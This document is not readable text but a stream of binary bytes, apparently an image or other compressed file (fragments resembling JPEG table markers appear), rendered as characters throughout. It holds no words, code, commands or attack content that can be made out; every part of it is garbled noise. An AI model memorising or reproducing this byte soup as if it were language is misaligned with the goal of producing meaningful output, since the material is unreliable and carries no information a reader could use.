�+x��x�Fd�*��8�@�^_U�!'T��� �9��N�����^���H跐1M��4"�#l�?���Y��� ��;�ͺ%�X�&J��8~�?�ݵ��ۤ8{Ym�#��y(��� �5km�-�I�x��*� �Y�Dd�� �7�aW�ZQY�^w��$�Ng�lg��8{]k����%u�$.��@̚�Mq�d�SV֑,V�,h7/(#i%�QfX� �Ň.g|��
��S,��߆r�d���8I��<��|.�� FI��Vq�a�&��@6�:��ll�����z;��j� };�s�jQ�?�<f���/�����
7��C~�Q(�;FGZ=��a����"i3�tk���K"��1w�ÿG���tr���`wcu�D��T�Ax5��+hZG�n�bћn���ऍB"�� 5ĵ���s(D����|�$�!��;�vbX��9��� I��%�3��<��^|�c������Q����j�}oɉ>�w�,a[B����D�݂��N�*���Q#���E]^Je���s��~!҂�Нh�k��?�;c��?O*��5�#�h�W�����+�װŜ��mlx�~h��O�)�9�_�o��Ѯ���ǊN9T���ՁV��<&���{.�#��#�L�����:����/�94-��w�ԫV2ϔ���W�ql0���Q���5�q�z��� ���b'���11���&��j�@��ɝ[#sx�D]
���ã��$A�gr���CM#��H�2�M�wD�?SP��j�� �2�mi��U��Rɥ�	����$��H坎e���!��A�����܍��q�¥�r�d��h�A9$W��3^g<�;e��"�� �w�s�U� M[A��K�������L�3m܃�~*Ȃ6Ԑh�~K��w�z���I��ʤ(�g���'=�lW��YLW�n70ˉ$�4fc���V솜x�_��k�2d�Nm�>�����$-�f�4��b8�"Y4"�%Կ��-�N	�6�C�cPm�e����"����XLy8��i�qH���c��$_�� ��
��Ͻ���ȴ!��5gj�6���?�@��a�i���v��{{�v����5���2�9�*;�Kk�	>��P��CoI4��6�9
8��畿aS\Hd�Fw;Y�g�ݐX�A�~�k
��Gr����M�� ̐`����ȝy� �5����?�W��i���wØ~9��˨]J���/ucQ��X����eX���|-��7.�:��U���{�$��O� �=܉�#����H�W)t�FQ�)#�Wx��2����.C<�UB� ����RH�!*fy�p�U��cʠ�o���c�QF@PA{��T:`z7�[���HRIeP��,��;C{K�AFA��8u��,���!P]���յ����B+�A��I�^El�"��y �XWQ��yw�Z���s�F�g�6��g`����
�.@i��{��%�dʭ>�/�U��G�*�A0]��G]��}�Yw�c�ɫ�O���R3:��p�M�C.z9��w�6�5�΅�ap5k��J9�4�Z�#����o�b�$�ի_/���� G�3�cc����*�lg���^F����+!D���;x@.�W�P];�-�����"��G� �� �6W�\�昌� L�?��Ǡ�%�=vdk�K�����a��c{�O������ x�w�G�O汱����X��2U�W�ws�c�D6�H˂�[�f�x�Z9��#�\�}o �CL�R9����nneh����g��jׯ����=�� g�r�4���&�����q���j�u�^�X��4zKV.<x>#�V47E��G���� � �S��#w��"�1�'.�حE�Zj�Ņb�m�����ln?H��"6����x���Ý�O����O�0O�
�ۋ=��A�;�w�ծ!C�G]!��(��8!����цD�;;�|�ܝczw.��_�j�v r����-dUН`ҝ�(r�Q@��/q#$�[.BG���"�c�P�L�XeC��/u� �抌�1�Z�a���ʢ�����K�<K[�>D�Ka
o�uP�Z#���9*k�e�B����o��,Z��fU��\ ^ZI���E����{4�>e�$ԦF�  �e۟5^J��s+KS���U?�I��,�epdO2BZ��K~�h���v�I4o�A�6-��F�<�xĐ�Xj[�ң2�Flt�������=JPJ���vx:��W�C��e��VR
��Wj2[�G3�bq0d��?K��O{��\H�;��pr������"5'*��1^��pѬ\x�|'��Ѷ�/y���%��KgR�M$Ҷ��͏�&MI+�3W�e����b#e��� �jŭ�X^H���H}�[y��#V���VS����М�f$]���27 ��4?�?���:/��,?���-��#�]$��t;�8�3Tx��W1���h"��br�RFT�WQ�U��Y��}����k��Σ��+#�c��&)xf+��h��8����Ut��ģ��\^A<�v�G&;H<������RV@�r)ʱ��}-cC�s�������	X��O���c�x_�V5�����'g+Π2ɣ��<�����)�36ڹ��K������ o���� ����q�\�����b�#3*�̓�� i��$#`P@��y|��2����{�ՄlU��=ݽ��F]�-���5%H ��^[úIUO14@  ���Kh�M>`�Q�|?�PrBB�?��b�Vwne�+��]h��b�lv���_�j�)1[a}S�5N�^��L��z����@ʤ��Hd:1R8�<"�7�T��h`�=����$�,����� ԷpD�lB��~�u�0{��lE~-]�\N�a\������A:��]��tp�r{;� ���a�R��H f��į%��i	�o�I-	Ur�r������Fp�9X�%���f�r���Nu�	4R�+DP�YbQ�]�������a�/��Q��3c�8>�k�O;xI�Qh�6����|���(+;F��vx:��P���om�i�m$�^b77��߭�.H �_]H�s��>�Ң*(�( 
��6�0U��*�1���=e\����!hې��K�Sn�b$��}����8۾b�3W�u��j�����Ϻ�������Ϻ�������Ϻ��ŰȌ?B�X��T����#�I#^�S�MH#_s� �X�5��u������&!�ف����D�M�+���=b�|�+c�V4�����Q� j3�c�؟�?������3�+RYN�V/)�K;�>���!�)� �j�m&�\��� ��N��R��,��e�$V'{}?�Mci���:��e7����T�2%�
���:�)����[@��X����z�߁�na�FG�"(mj孟Y4�e�S��']%�z8~��_�v���W�x�xu��p�����ϛ:��k�����Z�5\a��}!$�F� ��z�������I$���HaM's�k��wK��w~^�(r�K�L3¬�66c6�c��'��"��e�˻no^���`Ԃ��@�9C��%J�9(rP��(rP�ir�3��� �d4�{�ٶʖ	^)P��ȩ��>�w��W�Buz_�w1C��%J����9c��m�yGs�iR(�I݂����V�Ǟz�)�;^U��V>����ޤ��;oa뗃��ޫ����>�~U��i����x�5�	1�t��g��εj+��U���/e�f=	AFd�H]���J6���j�s��;��bi���A���0�S4{��~�Vؕ��	�2�S�j�y`�sG���ki6�d(�|FY#��h�swl�s�]�E����~S@Vd��G,z���կ�%�������V�t��*����Z��_x�_���i�I}�~�/�U��Ik�`��RC�dx#��2F �A�7�i��re9�G[���������m!��jA�5e-�dHԋ�1�+�S#^�"6������c_~��Ͼ�µ�j���	�V7���-c#ǋ�\}��k���o�/0"�<kH��7�'�Ro��������%�T ,�nm�he�E��3��G�O��������0}-�۫Y�p}~����z�U��oT~|?V�կʻ]��D�n�P�G
����3�t�<G��u��PG�F�G0��)�\�j#q1Wiv�q4}I�<ڲ.'h�:�gH��6?�?Ħ�u�c7�3�� i����E��x>�ES�h"*��*h-�����g��G�,P���b�α+8��ū�r�a��s�R��}������o�X�-)yX
о�^I���a�k�:�� s��#�ھH��q��J�et�]�C��.�A��2�8Ц/��h�J��|c��'%����|���w�Ԣ�b �;�ܝ���aꡫ� ��� �Z���ְ��>����'����ask�ְg� A�|��K[����C�j�n̚Q�vw_�N.g^��چ�_@���7�$ ���Տ���>�m�σ��>�kU}~���ա�k��A�+�<[w�Ũ`%����A�C���x�20 �H���+f�W �)�'˒���^M����E<�*欤��Z��(�}�?n?ʟӾ�NY��]K�_����~!��c���U�����z���ܣ��-���Rn��uw��?q�OĞ�H�_΃�?�c`gԐ� uc�e�|Ε���-�-c��Z�ad��@��\�"�H �E�H'�#V���I�L�fcda�ˌT�S����Q{�
e�� ��|Nn�.b���AP�đD�F@
TRY�y���S��`�d���w�'�k�G�`�i'�k�Y>X,͐�
�J�r�x�YH�s��ȁ��D�4�k�x6�~����� �#r
���B�( V�R]��q!͝��n�}g����oT~|����Z���ި��~��_�v���W��VR
�o|�.��k\���� u�]���8?�7µ� MURY7��A#E.�t90)X������";�xO6b��`h��!�3]�����<�V�U����Z�1���>�~U��=�z'���5b�ץ���CY7I�������x�#�r�^ZZ��N���H�Jrl�	5��Y�:5�K��>}�K˨m��l��5��PB�"�[��<��7��{�HL�Dy������E:�������b��-d��sՅ�i-P@�8��9������Z�%� x$�w�{�VؤX�";�ަ���HdP�����ٶ��U=�[���%���E�Y�K�ηnS���T��� ��b���V>���������;oa떵W���I���>�~U��i^��F�'Pv2�|F�f�q#�� �\F
h~G������ۓꗃ�^�|�Q�<?V�կʻ]��D��,��#�5��������H�m�>�4a�h�m<A��FP�h�e���f�&,��U�;�]��\�?��1{p?��T�?���4?�I�+�O���c� �H<�+��\������m	�H���'�S�dGb����-��M+i;�ɩon����v˘r��F�%U ~�"�L[�G��w�7Dw�^���@{$����*A�6U��^v)vi����`A�E$���N����9,[�?�u�\YN�\&����G���/�cv	 ��������1���?C��S�g�j�K\R2[���AWxt����������V>�������<�������oRx~��_�v�i^�㤯5��Џ?�j���Hf�Yl4�@s�0.OZ�}~����N�X�f��?�^�]���y�ՠ�k��A�+�>������'�B���w�4�:��1kxmdl��g��!��l��cs���C�28��.�uy ��v�n����2HC�8뛓�8��H�pÚ���=ǵ�>�z"�G>�E���d�x��@�\�z6��̣��K����4�U�ZƤ[O���2Z[��ѩ?��pg<�'p�L��t�H{;����XJ"�n�x ���Rh$���[�7SW8c �o��9�V>�������<�������oU���Zȿ*�tҽ�,@ �vP�������ޖ:�}�E9;�j흇����W��}I��NqC$��QX*[�#m�r�厕�/�"S �}�{c���x;v��x ��'�k$c�ՠ�k��A�+�>�\"�|SM��]f�gso�A��N��YdE-�-�ۅ�`o�යB�B�����ɱL� �� ��� ���f+������\��`q_y��+�5� ��W�?��1X*�1���$Q*(� +*Uef���I ���n�<�:�`����� ��>��Ըm�R����]�IXr��Č#���$�k'\�bƯ7���5>���)��#��E���'ЕqoR��U�U����gf���V�H�����#� �����f�4TA�� @�{�L3�	�`��J����Z*̚�����9�ܮ|�I1K��!L���s���(�*( �
��/�3>�הԓH��ŝ�lN�k++���u~�VT�]�qZ�ĭ�m,��LB4f7���I��*FDN6�� �D���kp�I ցs��/�ஊ境xQ�e��?�I��84�X�́�<6?D�+�1Ȋz$��q.��fm"�y��V&a�C�>��y����ߙ��v�HV���>���le9V�0,�APZ@�N�QFd�����B 9�v���7D�v�R�u7##+������|�\� ��A���]���W�|�����w_�k4 7��Tja�߷�_��q������9^#��k/������������6���q���1�
�F`�ş=`9k���X����X(�}����b/)��˥X��1��1v�s�I.��N�P���F�� P  w�C�P��k"�3*��Z(��F��Y���"N� ����k]F�?�]`���)���UM=��ӿ}#�?�>�(�`,�s������"�M�]��l؋��]��]i�ະ�Mo!V�77��u�6�y�*���[��s��8��sxF�#_���Ǳ+���ap�w1��[:El�HZ�2��Ve;A ��a�Y�_9���Ԗ���!�cB��S�\�;��9c]�����B�pAe�<�QE\b��sH�����������ۦ�KOsq���(�����Q�҄8_P&������h}Z����{J�O��Mqz�Rv4���æ�=�\��F�*̬ �G�<R$��WS�#q��y@�b�B��%Unl��ؕ�+*K�2��X�=l0�k�-�����l�Y�C��\�֊3r
���n�:�Td+?��V1����� \�%����i����'�\Nc�"��j��S|f� �+���*A�`�Ign�sf�	>�)��D� <��Ž�Cw�A�u�M�����ػ����R���Zy��"�t��*�Ri0�m�j����hXa���rO�k8��>:֣]�oX�>8��������g��T�F��%P �]F�-�ӝ�x&�����(!|�;�rp[a��=��g)5s�N^BV%=d{�vx��ĝ�>�b2�W��,�c�=,�U�),���  <�QglFA�f�~�鸣��� �����M !��,���c�en5o{a��eP3��y���'�&��!��UA$� �a�[���soKg��L@΃�O���W�lG�U��i1��X��cq��V0�,%�eX�� B���t��˝ұ������B�#�I-Y
����`t[x� c� H�GV��%�
���ng<��Y��;�?���X
���ްQ��:��e� �"De6��@����\[g�F�}X�ar����QY�Pi��H��G*y��<20�UՈ���3��8e`"��3gs���A' �_�ϣs<��jx��<�u+hc�QG�P\#D���T������x����R;�p}.�ZD݊�z_� T:��ߤ���K��;VW�<v�����s�*
����⑑��K�<��2�Tn.$�y�[P~:��(�*(� 2�p�s4�̣kAWX���c�w�6 �K�]�+�1�G��1��D C�m٤c�hi"r�3P�H1�9l�*��m�>K*��}��ō���&����Q�����!�c�_;�S���备���x��q�)ȎB;�7��S�c�4�yj�� !�����;��M/(���j���c��ahr{�<�X8� _�+M���kH��3H�hB:@T��s\�2i<�=q���uN��2p=�ټ�{Ǯ�?��o��m9iC�MY\�c�I�{�W��G*2H���f*����ƊL��+�׷�;�a���ۇ y�����M�Ρ���w�Eu����ʪ��9 6�0�]�(��-�}'�a�x}%��9k<ɮ����,_�8��P;�x>�㸽�-�ҕ��7�I*"�U 7
�� 2Jٹ�{��nӾg�]�8�8��� �͹E[��#�ͽ�)�m �y�* ̚��y�0�yX0��$������d@����o���8ѕFqɼ���x.E��G(�ww��4� �&����ms�ǌ�8�"MM��|�v��K��y��� LS�ɐ�;u�ǹ��%���.�`�_n���k>%��Ռ����I'CpQ��'r5��ð�,_��)�&�G$���|�0|v�N���i���6ϻI�,g'F��*N�9�Slu�5�/�dA��V2�+M���������a�G�Øus���2���Y������Ů�M� ��4�B��N�*��ܩ�O~j8"(�Pa��\Lu(�7��
���k�O_#f{��n�mu�����$�B/�}B�p����6�o8j4P��'v����y^Y\��͘���������7?�����xH(˝[bV��ڤmS�+�c��>T����6+"2�Fq�����O>�*���*�
�I��Xu��5s};�p����8�x��`)��?!V�u��d7����I*(̒r S�u8�[d=h�/�m�I6��?g� �Y2T���Vثd����x5=����{��� �f^�j�|ۏ�2E*�GjL2��:�:�nQ��E���i^��+�2�K�O~��U�% �	5��v���78�>��*����>��*����[Y���*�� ���2�Hn���1[�'�b^�>��K�Z+�<�6�wWL���];3j��6�im,r\48v`o����vff%��w�%¥(�����y="��!Im��x�S�EZ%�Ӣ@�ݤ�K(�ȡ�f(��0�H<�:���\^N���N�x#íhu%Ȏj�����@�*�r��[֧/���`���lN�����@���As�����#b9A'�ˊ^�#Tc\��*;x��%
�� 7�!�,�&� �y����H&MC��\�Fe��@evV�������0�9���##��NUuw �y˨���Ε������d�`�k'�k�Y>X7ڿ�kA�ug�J��[KP���:����q+H�y�8D��t~�����᷷�ZC"�<3a7FT]$a��(��Y[Z'+�B�o�ӹ��x(�{�):���z6z�A�ͲI�S�V#m��M���8�B�����Heb�Eb��#"&<���W�g,�s$�O�C�э��<����\�[-�jU���#1��>(b���u<pB�N� *.�b]nu��q�C��
p����7du*�r �?��GTE,�r m&�����q�4r���[ �*>:xݑԫ)ȃ�~1yQ�1���[7 �v�C4@%��۟�j{Y��(����L��y`�ir{���_B��)�����A�U�&S&q���6ŷ���0�HO!�*��F%��!���m����"�͇f��G�5$NRD*�h9�?��4,�`2i�+6#֯��5�kHd x-�$�O]���U��oo���w��J��F�������
�.�{����5a��PE�os��������[sM練6��<�?�X��?H�t��5���8��G�����}�l��� �#�Ma�+{uV��[��j��gX=�&KDʝi� nu��:z�]5�b�s�X�=���ۓtj�;�I��2*Eڌ?O²7z�J�~��f挚Ʀ�,d�엥X�둢�s�Vˑ��w� XE���з��q� 4�`��� "          0@P��  �R���䥒���ҎD3�ό����[��vќϽ�d����	�e�q�}�|��dt���ɞ]�vb�����>~q}��ˉ��P��r��g���iB|~Cȗ� �q|�>   �����7�������Þ|�  ���� ��M���S%��S��� ��+߸ 0�lV�|Ybʰ�䓉n]���Ry�X�@旓� ���)Y���N�ǔL:~	�瓻���k�@��Hf��k���ҐTgb�5(N��d�:t���)<��X��C&hƸ_~NFؾK-N��iFL�$��Rw����4	�5^S   /��j��� u��M$��X�e��|�yͨ@6P8d�K[9    *��3�VO���Bqvd����@4 @ՔUk5     ����W�ex�+� �#�p���e��c�
rW���� �g�:��(�,�     c�(Np���c�@���^�n �L����:��=��l�(; 8�0�Dc� �&QQY_-Te,���#�^�^��he�%        eFuv�K�cH p ���hɔS,�        J��x<G�e�!   4c�f     U��(��@9dɓ,�  �Oa�@    NMW)DpP�d�<_ӏ���)C����:@�8�Q���6��qf=���4@;Y7   
:-ǔ    
�'���Y2uj   ��1�   2t���C&N�@  ��0    ���?@(�V   
���\    �4S� �@9d�JΚ�yO!���O� @dɔ��j~g|���]J��@ h5d�J}5��J���
�:�pɔԾ��5������ 2e5$        4cZhƭ���2e4� (j�4jG���ٓ+�      A�B��p�,�X��h�Ta� ������
~p 82eg�8�,�� �w2��q��H�kY��a
�?( �d�L�   �
8=�@��&VV�>��B�Ǹ� ��7�T���~�*�H�`r ��Ṳ��T)��9����� u� �t��@� ��4 h �� � �B�#f�n�f��g���i�9�����4�����3�}���{�ԧ�>�w��{��~$���#O�κl�6�*x|��L[�h����U�},�Jv3G�������+����J��ڭ*Y*6Q%)3�}�i)��� ��џ2wv������� ����MP����H��DE�f�Y�M�-��n��z}>�C����U[���{?poDa���\�
j�+��L��'%��x��GP~��{}�� �UnCc�Nq�d�=�Qf�X�MP���C����R����ס�.�3f�z�^���So|h�㲄��?3����:������O]�J�wt�=�'�:��G/�;�g���{?i����j�O��M�C�kQ��ņZ4S��v⮜�����ّ:m���|��g^��Əᮅ�W�R��"��&�5���4h�x��*��'u�f�oW��� �uWG�� #b6+7F��L�]~48]ý�Qd*�f���飋﮸�F=��v�i��5ʎ<z-���~=u�t��+�����i�����"�#*��r �}6�9�UwP�]�9�jɄ��É�vg[JQ�kO�E�d�[�� 7      !1Q "0q#@APR2ab$B���3C��Sp��� ? �Ub �S��]��Wl�4c�>��#+�UV_����.#�T���:ʕM݉�:��ѭ�*`u���Գ���w�@8�Z�M��B�p����=娷��Eu��k=��tt����*�&�0}|���?i��_���y� l�֘���6m�8��-��l�]�RN@CR�9���n ~�!yS=a��q��EX@��7in�����7:�m����o'�Ow�7���;f<_��C��Iz�BM�� Y�'j��M����d�oKA�ҟ�'�1��.c��ǿN�5��l2\8�~�{�I�v���.��"��0즟{��m>�� 뤠� mT=��ى�f6r����G���eQ�0R��=���>K|�� %*^�XJ�.)r/� c��1'��h��D�^��q�;���x
�W�+~��S��-�E%
MQ�%O��]�a�zV;顔>�]�ح��~���UEɃ���O�ݻl5k~�<��z,�$�e���JuWy�i�t��̶=/���]� O��G���S�a>���j��\{���I�@L,I>��R����e��u􀋃����0�R�i6#�^��P������U�y�A?��ۭZ��7_��kX_u�;(���Q*ҹyu-ԫA�SkJP������Q?����U�`��)VF�vQ�r��*�$:��B�lD��N��ok�yg��{ySu60േ��W��\ehb�ڇ�L�I�]H=7���S�M ������z���JF�֔�XT�h��
V�*һQ�]=D ؋7v
�I>�d� Q� X ���a?����գ�u��U�͡��� R.V���>�ܮ�|��r����[���?��jh�a<
��������P]�A����i������SO������N�a��M���Q�b����'���$� ��\�w���Eƣ�R��1*X7)�b�x5;t@O�9���b��=#fz��/u�T]���U;t|}�q&���M�X��8�Uo���^���4�q%Af��u�N����^���)۠�=,�¬A�uw���{���>v��?���=��~�	;tw��VԖc�v��iۍS3��uw�	`��7n����B��	�XI�=k���9�F�׀�q=k�-b�=}�9�Gp�"�A�x��'8!���3���4U�L�X�S�˓ �a9@3�Lf�k-	3S ��q�	�l'<��^���ɀl-�U��i�v��2r�}����<�9��{g7�f�}� z岊��}��z��>P����a蓞*��1٬mf������#1����'�S�"����������6�޷
��[.�"�G�&p0�؀�z��D�5�X���X�4x��Zn���q}�SXox�ǏX��@������I��Eɴ�ђo���b��/r:�{G�4�Ƀ�9������M"�0$ĉ ڊle��,]O��%��ܑH�Kle���k���YOiz�m���&+E����-�F&���>UW8��݇Ht�Iqb�7b�G�(&o<�}m?~3|e����Z�����OK��g���-Tw������x�Z�zx��c��{�Lj�&�4��H��M���܌LA�����R�J?	A�%= L��O�3��ONV�<A��^�j#(oxϜd����/h5�¯ka7��-TtE��z<�2�eO���x� ��\������} �a��F�7��D���N�xX��~e����x�r�i��*��"h"��E��A���s���^��i��W�F�۴�v��'h��b���%?���1!i�l2�S0N��YR��@L�"Z���ncTk�v��"�6#I��ݧ�6x�߀ԫ��� ���sa9�i�i��x�ߣjv��5���%U�iW�J�2eC�2��[k�mg6��������s2��U�������Q�2����+E+˜u'{(�n&�6�X���/h���n�3��]�i9��b7o7�s�v�����V�vx�ߣw���A讱>BS��V�le-e?�MO�� ���V޸�O���GiM��ި��L6���[���	���ͦ-�ﻺ/\��qa�@����*oh537#�;�a�P��=:�X�K�N���J���_��~2����2g���~�#S-�}
�I�8�2��1��a7�0 Us����qx��b��3xY2�;͔�B����#d�ڨ�1�?�S?vЂ��Y���E���\�D4��}�<w!C> ��2B�B)�z"�9U}?���J�4��h���@�Ê�U$ʯSqع������c�0c� ��������� �mn���P�q
ka���P~}�i-�~�b����nZ����LXbќ����>#X�.��Ҙ�5�k����<e#�Ĥrq���).n%!�̨�o,f7$�?�� &        0@ Pp��  ��$8��WO6*�\6xqZ�â۹U�<{{��!�l�b����&_p��������m����6k_�,��v���������Kxty?b���+�2ΰ��<��G?-]1�o`�/:�](g�d;w���j�a	�]N�#HK�c�T�B�"�S�RO�sI�+�bj�l$a5j+ho�?�_�kt�`�=Nܼ�p�l���j_�liG?��S��%1�t��"��p�U��4��Rn��m|b#�[c����RAgmMIF����#����B�P��b�b�ҭF�_��G��3ڭ�᳢Z��ڍ(�ۉT\����V�'|>1߱�_�j-vV�p��
�_�|b8=k�6�Z��DDDDDDT9�jQѾ����� O�v��ˣ����|���#�@T��ڋS.�͜���;I��M!��8zG`�2�����������Cܱ��Q�|?�-5V�{֢�Ƣ""""""""""�t!v��f��B;֫U��1�(���a��a�З�<9]S��s8f�U7tȇ^=�E�	׾j����M1�s����0�'邌���*�=h�t����$��;bs��J�v�^��DDDQN�Z"""""!�A����S�[�""""" ՘_�^�p�ൃ3�-��:�j/C�J���$q�[<�%�#;�������l��ŷ�Gq��m/��\nҢ"""""3ș�ǻo(o	aKh��g��>��n��QQ	>1MY4��3������$Y���G����'��-faQC��(gQ�i�Ƭ>�����������xA��l͘��1B�.� b�4�f>��
�-�Cbr��fݘ��n\�̾-M4����&�p�|� `�۶f����k_�UHl����&�ؖM�4-�Gav���l���\M�q��ڞ�������O�,�?u�M���U�l�`sѹ�U3dS��S<܇��׬���%������ o�tV��l6��d��5�f���v1��9c��3>�{l��Z8��9�2Q��^�O�c5𮵖�t��m����ɧ�Xu��A�F__�yk���d[3��4�ۅ�i�ǹ�j�qW9�K����V}����Af���H�K�_��\�S��yv�e�-c�ح�� G��m�a*��%����9�yz��Ҷz��$�$m���
Yp?v����~���W^Q6N|lN�U�ܝ�Y�T�	�/C��{@�������������j�A��		ρ\�)��䃛����m�Q��n�3G<�=o��I�\ (/B�tl��ӺYP� 9%�c*�e�����o�I)�-�u�W�N��>�fHm�����v�0p���x�\�a�p��*ʇ���/�XZ���.�xñ-���$���s�� /��yg��.���\ڤ�J�m�vJ�M�����^
9���Py$Cx4�]k�Ք'd��aW��;��h���]��\��aI���;��&�d ��u��]��Vco)
�Տ��Y�����А�H9�z�46&�=�8QJ �����k���� ��6�-��a�����l��AG���y��jƖ\���7�~�t�P��d�FC	-�^�� �r\[" ��&Q����^E�"�05��kQ0��0_�k���"��I^�P\q�vH�p��LT}�3����l�pGԹx� a���Q�ę,T���P����E=��� E     !1A"$QRq 02@Par���#%s�BDS���34CT��Ebcp��� ? ��*)'�U̘.Dc۴ժy垭́>"�|��h��գ��'�b�[�,�uJbA��iъ��z��$�I&~b�q�`]X�Y�:�ʀԑ��:��ƈ$�$��F�cQ[ ͆�����\�˅�����B�.x�4����c����o\�w�kS�#F�<BH��A�}�o�z\�MmR2�������z��.���M�� A�>ETb �����+��꿗dAb3Mw���_sw�A1Q����D/���㚛��3�i{��!G-��^.�U���^�������ח�
��c�$!8"�����������'A�}��������xL׿�n�[����L���XT:J���/�!ֶ�9�s?f�س1$�'��+ր��A$M�S#�0�xK�r6F3�>���.�?1�Y�gI�bME�-Vd�۝z�/���۷ް�Ȭ��.��?t��EjZ�������_���5�ڒ~��8��v�Kah���؃�O,�#����s���(�=kP���jZ@����0$�*�#�ň��� ���c�S��E5n������]dp���x=(��E������s����n���\���=�w������� �?*�D^��El�s��MMpyͅ�܌�j��W�o�J�r0�rIG Ҝ,��)]AR�2Z�p��q�屒GOڌ�d��#�(�c�([�C�����e�z�E�|��y]�ؒMI+A��0d�҂�  �]��*X�@�^I��(�:�T3�_���6��۝H��i"q�N<���ð�E��J $���fl�F�EE�����$s[�T��:����<RuӨ�j.��H�{���"F�,� R�Z�#~2Ǭ�R�;R�8����?��!�(�;U<lUԃȭ�6QS�<������kLv*��Ր�b�կ�$��ċ�+GO�\�z��d�P�X��\ּ��d

���2�uȩ-9z��R��
;�m�o-�1N���Y�����P΁�2��O&���f�{�C8�7hT�mƲu�D}�}��\���A|6n�_w�t��ҡ��)r��oҦ���{�r+n�i�x�X�7��ؙ���oM��+�C�AW]VPGUoh�xث���|�#x�r�8�@V���pƱơUF ���WJ����"f��-=^@��o��W	c�
Ƭ���QB� �zwM~�].�`���ݡSۜ���Ej#���	����v�Y�(�73*U����_oPt�������2*)2����MjȄc��[#�^kEκ�C�
y���Q������ǤG"�uu#/nr;&���i�`���[��8�u�<G��k�
�p{�Ȫ�f V1�g�EYܐ�����<��'�����'=?Q�5�kF�u����d⾡���{�ȻM�e<�󽧖��'�'�*��s��#���d���b��}W]���F��7Q��]��5��t�=��z}Ͽ�<l�"��]��7�����G\�����ڧ�=b�	�E�~t�ƒ.���_�WM��Ǒ��>� �qj��HGX�j�|$�v� ��|���lz�^BмD��#��M~�]2��G���\�2^>*⣞$�3�a��|���6GƵ/�u#��k�
����?�\��E��T;��y\_��(���zM~�]:��G��|�H SZY�q�s�|�{������}�'��k�
�����?��{�=��}�sx��V֘s�����*�A$��Fh����9?��/P���_�WN��Ǒ�F���f�p��Y��a�λv�TP��@��?��nb�q�4I W٭�8�n���5��]:��E��S���a��@PI<M6�ӳ�F��P$1�YK3 �k\46��� �!f.��Pt�������R�0A*��� ��,T�9���}p�]<q-V�@Mg������G��{7
��l�!��#�VI���h( ���º}��=&��}��� �WWyPu#�K���/7�wT�f�Y��.��º}��=t/,�EK&R�j/h�bY��x��g	4���:ǲ7R��P �N~�]>����)g` �j8�]�guMp�吳{i��&��9�^��ԍ�R�������D��ʩ�vG�WW������w%���D�5oj9�������+�_��kf��M�o5su������$�-����*0�s�۸z���p��-0z0!y\*�&��Tv��y��f;ɩ%`��f���  ��B��ꮜ�³�m}��A,@��!�[���qt��HX��� SK����\juՉ ��>�"�=hj_ړ�E�`��������C��pE��qu�U;F��*���>�� ^�4U���r)n-�w2��l�Zi �M\�� ��� ���MOp��!>���7=��
 c�� h�t��{�"[�i���d�@#h><P�y*��ל�c� ���*Y���Y�O#E$���ܟ�J5
����V7.T��p俶]X�/Q�?Z�}!m%������m���bY?�U����!=C��|4���M[�.#N�����x�Q��U�
�T2��O%Ţ�_�����%�U��ǭ�
��ʼ���]����E�v�귶�ƻ���3G-%��?ꤌ��T�F9n�#R#���TQ�:��   ��8!��d�&�x��Pw� 3D�ʤ������%|E�7s�A'�B����uAΩǷk�o��v�oo�o=׀�'
����;*��V׮�!��GPI�a�� �3Z7������8�e'��>5����$��*;�RX�U�4z;!��8��ѧ��5���)VGu�_P�vس!�>�$v�k�J��@� �o��"��Ӓ`�$���w�=�=�W�Q����q|�]O�Q a�E5��2�b8~6�����T�G2y�94�\���c��$?x?!N$���kg�ZK����{k����|���d�c#x4�Ӥ�*r��0�Sq�C񥺷�`0n�ֳ�^�ڵt�Ұ�yZ�������]N��q;��i� ܏���p�jg�Zk�0Ls"���x��7>5������>׹��ػ���+���+��y���S��X��Ƕ���O���G��S�H��ʀ�G�DwƧ�V�0G�ҭ�a�j���*� }�/�U��j�*���u�KXbhc�b��.�Y&�@5���q��a�'Β�8�F ���YV)W,w�g�z�%�r �m[xu��Π�TU���/�U���/�U�VE�P��J�¢��<d��Zѿ��Mh�����D���P0%屄@J��-��/F�l#`���9�z���Ƭ�z�Ky�oƖm#}��.T�#q�e яIA��9y���4��ϵ�j�����.����Q1-GH-�-,�vlM �I��D��皴���ǫ���Y��l��ծ��,F�s��Կ��R� �_�K��~t.c�r٣/�Qۨ�l§����sm��"Z��3�=��y^W9f95xc�B.TV�S����F�x����0a���:����T�����2�~�PF�η����ѹ0*l�6b�=#���|t;��o�_�E������P�W/������'5���p~o.�Z�R/���\�^��HbR�I�Keld��b�m^i;�A,�X��ɺ ��w��\��v:ѻC��P}C�kƍ֠�ik$�xأ����WDg,NY�
�U����wa��Z;��Q��o�֎�7�jɐ��#u�5s�n����R�[G0�6���+\$!�MG��h�H�y�p����B�8�����J��@h�� �Z�G� >u��ۣ��h�b�~�+F� �F���)�w�ϋ����� u�܃`���C�������]�]����W�Qw5l5���ˤc��5}E�07S��@N�ml�j��l�ug�@���S�xP�8��������t�h��_�jK{�
ĥ��f�x7�Z1i(=���BF�Ԥׄ��o�`|��[��-�dd��V���+I�Ei�j{֯����������x���]Kg�(�9GT���AxՈ�H�)Q��(�5>��A��(�^�R3��ҕu��dѳ x�vS�0�2$�|EObC��v0��C��l=c�p����g��1$�I��Ʈ��+���[j�J.殉q�m���(����N����S�*� 41gڢ���(㲀�%��.�b�� ,7
������WM��~k�b����������"#��o�d|�^���7?#�L�D��Fu�+Y�&Q��V�(`��<p*�﷋�bu�����d�w3V6!�4T�b��uX� �M��i��P0�9�?����BҼ�L�% �Y�b�jڧ�wU�����n����)�uY��I42D��M���S���EiJ�v��j����U�ۀ����#x���G����wTW>y"p�bo�_�E���.?-��~%sV�_������ot�1�ɐ*Qۃ�:��0U
rj��V�Fx���P���,Vt�ǿ\υ~'��K!|��d�c�<�im �ޟ�ZJ�IӸҝw?�W�p�L���U��d��qcZS����I\s�~h���X�ܟ�˪��@���:��\��#� \�W6e����f��� P}"���� �U��K�=�+H� ��������`��:��ƴ�:��I<:�F��~��$��:���"в�,>���� ������_��d���y�xtՈ�R��KI�X��=gut}��WT|i �K�<ȣ'�vT7���T��}�g��[9�/��d��?0|k�]4�l�l�5�a���DH3.y��5�@'��V�"�l�(&��f�"���6~�i�����#�oD@�q�4Ѻ:�2��[�x�_�AF� �2��1��/�V��E�
